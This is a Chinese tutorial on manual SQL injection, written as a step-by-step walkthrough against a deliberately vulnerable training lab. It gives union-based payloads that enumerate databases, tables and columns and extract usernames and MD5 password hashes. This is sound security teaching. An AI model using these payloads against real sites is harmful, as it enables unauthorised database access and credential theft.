【零基础学习】手工SQL注入——MySQL、Access、SqlServer......_356f589a7df439f6f744ff19bb8092c0-程序员宅基地

技术标签: SQL Injection 手工注入 SQL注入

原文地址:https://mozhe.cn/news/detail/324

SQL注入介绍

SQL注入,其实就是用户浏览器提交的变量内容,应用程序(代码可能是asp、aspx、php、jsp等)对浏览器提交过来的数据未过滤,直接去数据库查询,导致把数据库里面其他内容(如管理账户和密码)查询返回到页面上。先看个《墨者学院故事会》的一个小故事:

某个镇子里,银行保险柜做为一个公共区域帮居民存储贵重物品,为了防止错拿、多拿他人物品,银行规定:限制每人每次只能带一把开自己保险柜的钥匙,取自己的东西出入。在银行安检门口有个负责检查的安检员,安检员职责就是检查进入银行保险柜取物品的人每次是否只带了一把钥匙。

这个镇子上有多家银行,有个人名字叫“路人甲”,他去A银行取物品,A银行的安检员尽职尽责,对“路人甲”的全身上下、里里外外一丝不苟的检查N遍,确定他只带了一把自己的钥匙后,才放行让他进去取物品;后来“路人甲”去B银行去物品,他发现B银行的安检员是行长的小舅子,岗位就是个摆设,从未来上过班,进入保险柜也无人进行检查。所以“路人甲”带着他和他老婆的钥匙一起带来取,发现成功取到物品后,“路人甲”就多带把螺丝刀,通过安检门,利用螺丝刀打开行长小舅子的柜子,成功取走了他的物品,“路人甲”发现有行长的柜子是用钢板焊的,螺丝刀无法拆开,他就多带了把切割机,通过安检门,花了大功夫用切割机把柜子打开,把行长柜子里的东西全部取走了。

“路人甲”发现这样可以“致富”,他就整天从各个银行逛来逛去,去找安检不严的银行去取他人的东西。每个银行的安检门的摄像头都把他出入记录了下来,终于有一天,有家银行告诉了警察,警察调取了摄像头视频内容,把“路人甲”給逮捕了。根据相关法律法规,“路人甲”涉嫌未授权获取(入侵)他人物品,被判刑入狱。

我们把这个故事里面的每个内容分配个角色:

◆ 镇子==互联网

◆ 银行==业务系统(网站)

◆ 安检门==应用程序(代码)

◆ 安检员==过滤非安全代码(如SQL注入、XSS等危险代码)

◆ 保险柜的物品==存储在数据库中的数据,可能包含账户密码等敏感数据

◆ 小舅子保险柜的物品==业务系统(网站)的管理权限

◆ 行长保险柜的物品==服务器(主机)权限

◆ “路人甲”==操作浏览器的人

◆ “路人甲”的钥匙==提交的正常变量内容

◆ “路人甲”的老婆钥匙==提交的测试SQL注入的语句

◆ 螺丝刀==提交的SQL注入其他语句

◆ 切割机==WebShell或者提权的命令

◆ 摄像头==各种日志记录

◆ 警察==现实中的警察叔叔

◆ 法律法规==《刑法》、《网络安全法》

如果“路人甲”是一个安保公司的人,他来給银行做安全防护,他应该最清楚银行哪些地方是最薄弱的环节。可以給银行做个安全防护,镇上来取物品的人比较多,就多做几个大门(负载均衡),給银行的安检门外多加几层安检通道(防火墙、WAF、IPS、IDS等安全设备),把行长的小舅子换掉(修补漏洞),每天来检查安检人员是否在岗位上工作(定期检测),把保险柜和安检分别放在不同的房间(数据库与应用系统分离),全部摄像头开启(开启日志),除了这之外,还有多种安全防护方式。这里就不在讲故事了,真正到现实的业务系统的加固,是需要根据业务场景来决定的。

在线靶场地址

以下是一个Nginx+PHP+MySQL的业务场景靶场,其中php代码对参数内容未做任何过滤,导致SQL注入的产生,这个是最简单、基础的SQL注入练习环节,需要用户了解MySQL最基础的语法和数据库结构,如果基础较差,请自行补充MySQL基础知识。

MySQL手工注入靶场(本文所描述环境):https://www.mozhe.cn/bug/detail/82

手工SQL注入靶场专题:https://www.mozhe.cn/Special/SQL_Injection

手工SQL注入详解

手工SQL注入过程,数据库执行的语句,是页面提交至服务器应用程序,应用程序获取id的值,然后把值拼接到查询语句中,在到数据库中查询,通过程序解析后,把结果返回在页面上,(使用时请将mozhe.cn替换成对应的靶场地址)。

开启靶场环境:



第1步:

页面提交:http://mozhe.cn/new_list.php?id=1

数据库执行语句:select * from news where id=1

页面返回描述:返回内容正常

分析解说:正常浏览页面,找到有参数的地方,如id。



第2步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=1

数据库执行语句:select * from news where id=1 and 1=1

页面返回描述:返回内容正常

分析解说:测试SQL语句。



第3步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2

数据库执行语句:select * from news where id=1 and 1=2

页面返回描述:返回内容为空

分析解说:因为sql语句中,1=2不成立。

第4步:

页面提交:http://mozhe.cn/new_list.php?id=1 order by 1

数据库执行语句:select * from news where id=1 order by 1

页面返回描述:返回内容正常

分析解说:通过SQL语句中order by N 来判断有几个字段,返回内容正常,可以确定至少有1个字段。

第5步:

页面提交:http://mozhe.cn/new_list.php?id=1 order by 2

数据库执行语句:select * from news where id=1 order by 2

页面返回描述:返回内容正常

分析解说:通过SQL语句中order by N 来判断有几个字段,返回内容正常,可以确定至少有2个字段。

第6步:

页面提交:http://mozhe.cn/new_list.php?id=1 order by 3

数据库执行语句:select * from news where id=1 order by 3

页面返回描述:返回内容正常

分析解说:通过SQL语句中order by N 来判断有几个字段,返回内容正常,可以确定至少有3个字段。

第7步:

页面提交:http://mozhe.cn/new_list.php?id=1 order by 4

数据库执行语句:select * from news where id=1 order by 4

页面返回描述:返回内容正常

分析解说:通过SQL语句中order by N 来判断有几个字段,返回内容正常,可以确定至少有4个字段。

第8步:

页面提交:http://mozhe.cn/new_list.php?id=1 order by 5

数据库执行语句:select * from news where id=1 order by 5

页面返回描述:返回内容为空

分析解说:通过SQL语句中order by N 来判断有几个字段,返回内容不正常,说明字段数少于5个。

第9步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,2,3,4

数据库执行语句:select * from news where id=1 and 1=2 union select 1,2,3,4

页面返回描述:在原来的标题上位置显示为2,内容的位置显示为3

分析解说:通过SQL语句中and 1=2 union select 1,2,3……,n联合查询,判断显示的是哪些字段,就是原本显示标题和内容时候的查询字段,原本的查询应该是select id,title,contents,times from news where id=1,也就是说title标题是第2个位置显示,contents内容是在第三个位置显示。关于union的语法介绍,请自行补习功课。

第10步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,database(),version(),4

数据库执行语句:select * from news where id=1 and 1=2 union select 1,database(),version(),4

页面返回描述:在原来的标题上位置显示为mozhe_Discuz_StormGroup,内容的位置显示为5.7.22-0ubuntu0.16.04.1

分析解说:SQL语句中database()是查询当前数据库的名称(语法:select database();),一个服务器上可能有多个数据库,version()是查询当前数据的版本(语法:select version();),这里是这2个内容分别显示在第2、3的位置上,mozhe_Discuz_StormGroup为数据库,5.7.22-0ubuntu0.16.04.1为数据库版本和操作系统的版本。

第11步:



页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 0,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 0,1

页面返回描述:在原来的标题上位置显示为information_schema,内容的位置显示为3

分析解说:这里涉及到数据库information_schema、表SCHEMATA、列SCHEMA_NAME三个内容,数据库information_schema是MySQL系统自带的数据库,其中记录了当前数据库系统中大部分我们需要了结的信息,比如字符集,权限相关,数据库实体对象信息,外检约束,分区,压缩表,表信息,索引信息,参数,优化,锁和事物等等。说白了,就是这个默认自带的数据中,存储了MySQL的数据库名字、表名字、列名字和其他信息,通过information_schema我们可以查看整个MySQL实例的情况。information_schema的详细介绍请自行补习(最好是自己安装一个mysql,连上去看看),limit 0,1意思是从第0行起,取1行数据,information_schema为获取的第1个数据库名称。

第12步:



页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 1,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 1,1

页面返回描述:在原来的标题上位置显示为mozhe_Discuz_StormGroup,内容的位置显示为3

分析解说:limit 1,1意思是从第1行起,取1行数据,mozhe_Discuz_StormGroup为获取的第2个数据库名称。

第13步:



页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 2,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 2,1

页面返回描述:在原来的标题上位置显示为mysql,内容的位置显示为3

分析解说:limit 2,1意思是从第2行起,取1行数据,mysql为获取的第3个数据库名称。

第14步:



页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 3,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 3,1

页面返回描述:在原来的标题上位置显示为performance_schema,内容的位置显示为3

分析解说:limit 3,1意思是从第3行起,取1行数据,performance_schema为获取的第4个数据库名称。



第15步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 4,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 4,1

页面返回描述:在原来的标题上位置显示为sys,内容的位置显示为3

分析解说:limit 4,1意思是从第4行起,取1行数据,sys为获取的第5个数据库名称。

第16步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 5,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 5,1

页面返回描述:返回内容为空

分析解说:limit 5,1意思是从第5行起,取1行数据,返回为空,说明只有5个数据库information_schema、mozhe_Discuz_StormGroup、mysql、performance_schema、sys。

第17步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='mozhe_Discuz_StormGroup' limit 0,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='mozhe_Discuz_StormGroup' limit 0,1

页面返回描述:在原来的标题上位置显示为StormGroup_member,内容的位置显示为3

分析解说:查询对应数据库mozhe_Discuz_StormGroup的第1个数据表名称,limit 0,1,第1个表名为StormGroup_member。

第18步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='mozhe_Discuz_StormGroup' limit 1,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='mozhe_Discuz_StormGroup' limit 1,1

页面返回描述:在原来的标题上位置显示为notice,内容的位置显示为3

分析解说:查询对应数据库mozhe_Discuz_StormGroup的第2个数据表名称,limit 1,1,第2个表名为notice。

第19步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='mozhe_Discuz_StormGroup' limit 2,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='mozhe_Discuz_StormGroup' limit 2,1

页面返回描述:返回内容为空

分析解说:返回为空,说明数据库mozhe_Discuz_StormGroup只有2个数据表,StormGroup_member、notice。



第20步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGroup_member' limit 0,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGroup_member' limit 0,1

页面返回描述:在原来的标题上位置显示为id,内容的位置显示为int(11)

分析解说:查询数据库mozhe_Discuz_StormGroup的表StormGroup_member中的第1个字段名称与类型,第1个名称为id,类型:整型int(11)。



第21步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGroup_member' limit 1,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGroup_member' limit 1,1

页面返回描述:在原来的标题上位置显示为name,内容的位置显示为varchar(20)

分析解说:查询数据库mozhe_Discuz_StormGroup的表StormGroup_member中的第2个字段名称与类型,第2个名称为name,类型:字符型varchar(20)。

第22步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGroup_member' limit 2,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGroup_member' limit 2,1

页面返回描述:在原来的标题上位置显示为password,内容的位置显示为varchar(255)

分析解说:查询数据库mozhe_Discuz_StormGroup的表StormGroup_member中的第3个字段名称与类型,第3个名称为passworde,类型:字符型varchar(255)。



第23步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGroup_member' limit 3,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGroup_member' limit 3,1

页面返回描述:在原来的标题上位置显示为status,内容的位置显示为int(11)

分析解说:查询数据库mozhe_Discuz_StormGroup的表StormGroup_member中的第4个字段名称与类型,第4个名称为id,类型:整型int(11)。

第24步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGroup_member' limit 4,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGroup_member' limit 4,1

页面返回描述:返回内容为空

分析解说:返回为空,说明数据库mozhe_Discuz_StormGroup中的表StormGroup_member只有4个字段,名称为:id,name,password,status。



第25步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,count(*),3,4 from mozhe_Discuz_StormGroup.StormGroup_member

数据库执行语句:select * from news where id=1 and 1=2 union select 1,count(*),3,4 from mozhe_Discuz_StormGroup.StormGroup_member

页面返回描述:在原来的标题上位置显示为2,内容的位置显示为3

分析解说:查询数据库mozhe_Discuz_StormGroup的表StormGroup_member中数据总数,共有2条数据。



第26步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,CONCAT(name,'-',password,'-',status),3,4 from mozhe_Discuz_StormGroup.StormGroup_member limit 0,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,CONCAT(name,'-',password,'-',status),3,4 from mozhe_Discuz_StormGroup.StormGroup_member limit 0,1

页面返回描述:在原来的标题上位置显示为mozhe-356f589a7df439f6f744ff19bb8092c0-0,内容的位置显示为3

分析解说:查询数据库mozhe_Discuz_StormGroup的表StormGroup_member中的第1条数据的name、password、status的内容,三者之间用-连接起来,CONCAT的是把产生的字符串连接起来,这个地方拼接在一起时为了在一个地方全部显示出来。可以获得第一条数据的name账户为mozhe,密码password为356f589a7df439f6f744ff19bb8092c0(md5加密后的密码,可通过解密获到明文),status账户状态为0。

第27步:

页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,CONCAT(name,'-',password,'-',status),3,4 from mozhe_Discuz_StormGroup.StormGroup_member limit 1,1

数据库执行语句:select * from news where id=1 and 1=2 union select 1,CONCAT(name,'-',password,'-',status),3,4 from mozhe_Discuz_StormGroup.StormGroup_member limit 1,1

页面返回描述:在原来的标题上位置显示为mozhe-6380305ffa6520047acfe95d29ae707b-1,内容的位置显示为3

分析解说:查询数据库mozhe_Discuz_StormGroup的表StormGroup_member中的第2条数据的name、password、status的内容,三者之间用-连接起来,CONCAT的是把产生的字符串连接起来,这个地方拼接在一起时为了在一个地方全部显示出来。可以获得第一条数据的name账户为mozhe,密码password为6380305ffa6520047acfe95d29ae707b(md5加密后的密码,可通过解密获到明文),status账户状态为1。

把最终MD5后的密码解密出来,就可以得到后台登录的明文密码了。

这个过程中,所有的SQL注入语句未做任何的转义和注释,在实际过程中,可能遇到对注入点进行处理,闭合的引号,括号等要先进行闭合,字符串的十六进制,注释掉多余的语句等等。

智能推荐

生活垃圾数据集(YOLO版)_垃圾回收数据集-程序员宅基地

文章浏览阅读1.6k次,点赞5次,收藏20次。【有害垃圾】:电池(1 号、2 号、5 号)、过期药品或内包装等;【可回收垃圾】:易拉罐、小号矿泉水瓶;【厨余垃圾】:小土豆、切过的白萝卜、胡萝卜,尺寸为电池大小;【其他垃圾】:瓷片、鹅卵石(小土豆大小)、砖块等。文件结构|----classes.txt # 标签种类|----data-txt\ # 数据集文件集合|----images\ # 数据集图片|----labels\ # yolo标签。_垃圾回收数据集

天气系统3------微服务_cityid=101280803-程序员宅基地

文章浏览阅读272次。之前写到 通过封装的API 已经可以做到使用redis进行缓存天气信息但是这一操作每次都由客户使用时才进行更新 不友好 所以应该自己实现半小时的定时存入redis 使用quartz框架 首先添加依赖build.gradle中// Quartz compile('org.springframework.boot:spring-boot-starter-quartz'..._cityid=101280803

python wxpython 不同Frame 之间的参数传递_wxpython frame.bind-程序员宅基地

文章浏览阅读1.8k次,点赞2次,收藏8次。对于使用触发事件来反应的按钮传递参数如下:可以通过lambda对function的参数传递:t.Bind(wx.EVT_BUTTON, lambda x, textctrl=t: self.input_fun(event=x, textctrl=textctrl))前提需要self.input_fun(self,event,t):传入参数而同时两个Frame之间的参数传..._wxpython frame.bind

cocos小游戏开发总结-程序员宅基地

文章浏览阅读1.9k次。最近接到一个任务要开发消消乐小游戏,当然首先就想到乐cocosCreator来作为开发工具。开发本身倒没有多少难点。消消乐的开发官网发行的书上有专门讲到。下面主要总结一下开发中遇到的问题以及解决方法屏幕适配由于设计尺寸是750*1336,如果适应高度,则在iphonX下,内容会超出屏幕宽度。按宽适应,iphon4下内容会超出屏幕高度。所以就需要根据屏幕比例来动态设置适配策略。 onLoad..._750*1336

ssm435银行贷款管理系统+vue_vue3重构信贷管理系统-程序员宅基地

文章浏览阅读745次,点赞21次,收藏21次。web项目的框架,通常更简单的数据源。21世纪的今天,随着社会的不断发展与进步,人们对于信息科学化的认识,已由低层次向高层次发展,由原来的感性认识向理性认识提高,管理工作的重要性已逐渐被人们所认识,科学化的管理,使信息存储达到准确、快速、完善,并能提高工作管理效率,促进其发展。论文主要是对银行贷款管理系统进行了介绍,包括研究的现状,还有涉及的开发背景,然后还对系统的设计目标进行了论述,还有系统的需求,以及整个的设计方案,对系统的设计以及实现,也都论述的比较细致,最后对银行贷款管理系统进行了一些具体测试。_vue3重构信贷管理系统

乌龟棋 题解-程序员宅基地

文章浏览阅读774次。题目描述原题目戳这里小明过生日的时候,爸爸送给他一副乌龟棋当作礼物。乌龟棋的棋盘是一行 NNN 个格子,每个格子上一个分数(非负整数)。棋盘第 111 格是唯一的起点,第 NNN 格是终点,游戏要求玩家控制一个乌龟棋子从起点出发走到终点。乌龟棋中 MMM 张爬行卡片,分成 444 种不同的类型( MMM 张卡片中不一定包含所有 444 种类型的卡片,见样例),每种类型的卡片上分别标有 1,2,3,41, 2, 3, 41,2,3,4 四个数字之一,表示使用这种卡片后,乌龟棋子将向前爬行相应的格子数

随便推点

python内存泄露的原因_Python服务端内存泄露的处理过程-程序员宅基地

文章浏览阅读1.5k次。吐槽内存泄露 ? 内存暴涨 ? OOM ?首先提一下我自己曾经历过多次内存泄露,到底有几次? 我自己心里悲伤的回想了下,造成线上影响的内存泄露事件有将近5次了,没上线就查出内存暴涨次数可能更多。这次不是最惨,相信也不会是最后的内存的泄露。有人说,内存泄露对于程序员来说,是个好事,也是个坏事。 怎么说? 好事在于,技术又有所长进,经验有所心得…. 毕竟不是所有程序员都写过OOM的服务…. 坏事..._python内存泄露

Sensor (draft)_draft sensor-程序员宅基地

文章浏览阅读747次。1.sensor typeTYPE_ACCELEROMETER=1 TYPE_MAGNETIC_FIELD=2 (what's value mean at x and z axis)TYPE_ORIENTATION=3TYPE_GYROSCOPE=4 TYPE_LIGHT=5(in )TYPE_PRESSURE=6TYPE_TEMPERATURE=7TYPE_PRO_draft sensor

【刘庆源码共享】稀疏线性系统求解算法MGMRES(m) 之 矩阵类定义三(C++)_gmres不构造矩阵-程序员宅基地

文章浏览阅读581次。/* * Copyright (c) 2009 湖南师范大学数计院 一心飞翔项目组 * All Right Reserved * * 文件名:matrix.cpp 定义Point、Node、Matrix类的各个方法 * 摘 要:定义矩阵类,包括矩阵的相关信息和方法 * * 作 者:刘 庆 * 修改日期:2009年7月19日21:15:12 **/

三分钟带你看完HTML5增强的【iframe元素】_iframe allow-top-navigation-程序员宅基地

文章浏览阅读1.7w次,点赞6次,收藏20次。HTML不再推荐页面中使用框架集,因此HTML5删除了<frameset>、<frame>和<noframes>这三个元素。不过HTML5还保留了<iframe>元素,该元素可以在普通的HTML页面中使用,生成一个行内框架,可以直接放在HTML页面的任意位置。除了指定id、class和style之外,还可以指定如下属性:src 指定一个UR..._iframe allow-top-navigation

Java之 Spring Cloud 微服务的链路追踪 Sleuth 和 Zipkin(第三个阶段)【三】【SpringBoot项目实现商品服务器端是调用】-程序员宅基地

文章浏览阅读785次,点赞29次,收藏12次。Zipkin 是 Twitter 的一个开源项目,它基于 Google Dapper 实现,它致力于收集服务的定时数据,以解决微服务架构中的延迟问题,包括数据的收集、存储、查找和展现。我们可以使用它来收集各个服务器上请求链路的跟踪数据,并通过它提供的 REST API 接口来辅助我们查询跟踪数据以实现对分布式系统的监控程序,从而及时地发现系统中出现的延迟升高问题并找出系统性能瓶颈的根源。除了面向开发的 API 接口之外,它也提供了方便的 UI 组件来帮助我们直观的搜索跟踪信息和分析请求链路明细,

烁博科技|浅谈视频安全监控行业发展_2018年8月由于某知名视频监控厂商多款摄像机存在安全漏洞-程序员宅基地

文章浏览阅读358次。“随着天网工程的建设,中国已经建成世界上规模最大的视频监控网,摄像头总 数超过2000万个,成为世界上最安全的国家。视频图像及配套数据已经应用在反恐维稳、治安防控、侦查破案、交通行政管理、服务民生等各行业各领域。烁博科技视频安全核心能力:精准智能数据采集能力:在建设之初即以应用需求为导向,开展点位选择、设备选型等布建工作,实现前端采集设备的精细化部署。随需而动的AI数据挖掘能力:让AI所需要的算力、算法、数据、服务都在应用需求的牵引下实现合理的调度,实现解析能力的最大化。完善的数据治理能力:面_2018年8月由于某知名视频监控厂商多款摄像机存在安全漏洞